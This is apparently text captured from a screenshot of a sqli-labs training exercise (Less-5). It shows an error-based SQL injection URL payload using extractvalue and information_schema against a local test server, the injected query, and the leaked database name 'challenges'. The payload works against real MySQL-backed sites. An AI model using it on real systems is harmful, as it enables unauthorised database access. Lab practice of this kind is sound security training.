 Load URL
192.168.1.3/sqli-labs-master/Less-5?id=1' and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit 1,1),0x7e))--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
---------------------------------------------------------------
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata limit
1,1),0x7e))-- ' LIMIT 0,1
---------------------------------------------------------------
XPATH syntax error: '~challenges~'
SQLI DUMB SERIES-5